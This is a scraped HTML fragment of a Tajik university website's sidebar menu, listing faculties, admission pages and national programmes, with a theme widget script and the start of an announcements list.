			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5855 iksm-term--child" data-id="5855">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10736 iksm-term--child iksm-term--current" data-id="10736">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1994 iksm-term--parent iksm-term--has-children" data-id="1994">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Шyроҳои диссертатсионӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1692 iksm-term--child" data-id="1692">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/jeloni-difoi-risola-oi-ilm-t/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи рисолаҳои илмӣ (ҶТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-1691 iksm-term--child" data-id="1691">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/objavlenija-o-zashhitah-rf/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи  рисолаҳои илмӣ (ФР)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2016 iksm-term--parent iksm-term--has-children" data-id="2016">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факултетҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-8569 iksm-term--child" data-id="8569">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механикаю математика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2053 iksm-term--child" data-id="2053">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2054 iksm-term--child" data-id="2054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2055 iksm-term--child" data-id="2055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2056 iksm-term--child" data-id="2056">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тиббӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2057 iksm-term--child" data-id="2057">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фарматсевтӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2059 iksm-term--child" data-id="2059">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2060 iksm-term--child" data-id="2060">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Муносибатҳои байналхалқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2061 iksm-term--child" data-id="2061">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Таърих</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2062 iksm-term--child" data-id="2062">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Ҳуқуқшиносӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2063 iksm-term--child" data-id="2063">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фалсафа</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2064 iksm-term--child" data-id="2064">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2065 iksm-term--child" data-id="2065">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологияи рус</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2066 iksm-term--child" data-id="2066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Забонҳои Осиё ва Аврупо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2068 iksm-term--child" data-id="2068">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://journalism.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2069 iksm-term--child" data-id="2069">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Иқтисод ва идора</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2070 iksm-term--child" data-id="2070">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Молиявию иқтисодӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8571 iksm-term--child" data-id="8571">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Баҳисобгирӣ ва иқтисоди рақамӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2072 iksm-term--child" data-id="2072">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">ФМ ДМТ бо МТО Белорус</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2609 iksm-term--parent" data-id="2609">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/chorabini-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференсия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3174 iksm-term--parent iksm-term--has-children" data-id="3174">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Ибтикороти Пешвои миллат</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4745 iksm-term--child" data-id="4745">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/furu-i-sub-i-dono/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Фуруғи субҳи доноӣ…»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16851 iksm-term--child" data-id="16851">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ilm-fur-i-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фурӯғи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80055 iksm-term--child" data-id="80055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sho-nomahon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Шоҳномахонӣ»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4748 iksm-term--child iksm-term--has-children" data-id="4748">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-солагии Саразм</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4751 iksm-term--child" data-id="4751">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-mavzei-sajjo-at-va-omili-rushdi-i-tisodijot/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – мавзеи сайёҳат ва омили рушди иқтисодиёт</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4754 iksm-term--child" data-id="4754">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/prezident-va-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Президент ва Саразм..</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10846 iksm-term--child" data-id="10846">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/suhanron-ba-munosibati-5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Суханронӣ ба муносибати 5500 — солагии Саразм</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4757 iksm-term--child" data-id="4757">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ra-monal-sharif-sarazm-dar-osijoi-mijona-jodgorii-be-amtost/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Раҳмоналӣ Шарифӣ: саразм дар осиёи миёна ёдгории беҳамтост!</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4760 iksm-term--child" data-id="4760">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-o-ozi-tamadduni-to-ikon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – оғози тамаддуни тоҷикон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-4766 iksm-term--child" data-id="4766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ob-baroi-aet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Об- барои ҳаёт”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4769 iksm-term--child" data-id="4769">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-de-ot-sajjo-va-unar-oi-mardum-jelon-gardidani-sol-oi-2019-2021/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди деҳот, сайёҳӣ ва ҳунарҳои мардумӣ» ,солҳои 2019-2021</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8189 iksm-term--child" data-id="8189">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-2020-2040-bistsolai-om-zish-va-rushdi-fan-oi-tabiatshinos-da-i-va-rijoz-dar-so-ai-ilmu-maorif/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Солҳои 2020-2040 — “Бистсолаи омӯзиш ва рушди фанҳои табиатшиносӣ, дақиқ ва риёзӣ дар соҳаи илму маориф”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29416 iksm-term--child iksm-term--has-children" data-id="29416">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29434 iksm-term--child" data-id="29434">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/farmoni-prezidenti-um-urii-to-ikiston-dar-borai-sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">ФАРМОНИ ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН Дар бораи «Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-46214 iksm-term--child" data-id="46214">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/coli-2025-amchun-soli-bajnalmilalii-ifzi-pirjah-o/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025 – Соли байналмилалии ҳифзи пиряхҳо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64017 iksm-term--child" data-id="64017">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/soli-2024-soli-marifati-u-u/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Соли 2024 – Соли маърифати ҳуқуқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74584 iksm-term--child" data-id="74584">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/2025-2030-sol-oi-rushdi-i-tisodi-ra-am-va-innovatsija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text"> 2025 – 2030 «Солҳои рушди иқтисоди рақамӣ ва инноватсия»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19616 iksm-term--parent" data-id="19616">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/30-soli-isti-lolijat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 - солагии Истиқлол</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-48047 iksm-term--parent" data-id="48047">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/amri-prezidenti-um-urii-to-ikiston-dar-borai-barguzor-kardani-ozmun-oi-um-urijavi/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Амрҳои Президент дар бораи баргузори  озмунҳои ҷумҳуриявӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-42457 iksm-term--parent" data-id="42457">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-orabini-oi-i-roi-barnomashoi-davlat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Нақшаи чорабиниҳои иҷрои барномаҳои давлатӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74597 iksm-term--parent iksm-term--has-children" data-id="74597">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/tundgaron-va-jekstremizm/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Татбиқи стратегияҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-79837 iksm-term--child" data-id="79837">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-korrupsija-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО КОРРУПСИЯ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-79840 iksm-term--child" data-id="79840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-terrorizm-va-jekstremizm-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО ТЕРРОРИЗМ ВА ЭКСТРЕМИЗМ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_2_696ccc48c0dcc_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_696ccc48c0dcc" ><script>var block_td_uid_2_696ccc48c0dcc = new tdBlock();
block_td_uid_2_696ccc48c0dcc.id = "td_uid_2_696ccc48c0dcc";
block_td_uid_2_696ccc48c0dcc.atts = '{"custom_title":"\u042d\u044a\u043b\u043e\u043d\u04b3\u043e","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"67","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"tj","class":"td_block_widget td_uid_2_696ccc48c0dcc_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_696ccc48c0dcc_rand","tdc_css_class_style":"td_uid_2_696ccc48c0dcc_rand_style"}';
block_td_uid_2_696ccc48c0dcc.td_column_number = "1";
block_td_uid_2_696ccc48c0dcc.block_type = "td_block_7";
block_td_uid_2_696ccc48c0dcc.post_count = "6";
block_td_uid_2_696ccc48c0dcc.found_posts = "106";
block_td_uid_2_696ccc48c0dcc.header_color = "#";
block_td_uid_2_696ccc48c0dcc.ajax_pagination_infinite_stop = "";
block_td_uid_2_696ccc48c0dcc.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_2_696ccc48c0dcc);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Эълонҳо</span></h4></div><div id=td_uid_2_696ccc48c0dcc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" class="td-image-wrap" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/589828949_122261581094208096_3211632113297693609_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!">ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T08:26:00+00:00" >28.11.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" class="td-image-wrap" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
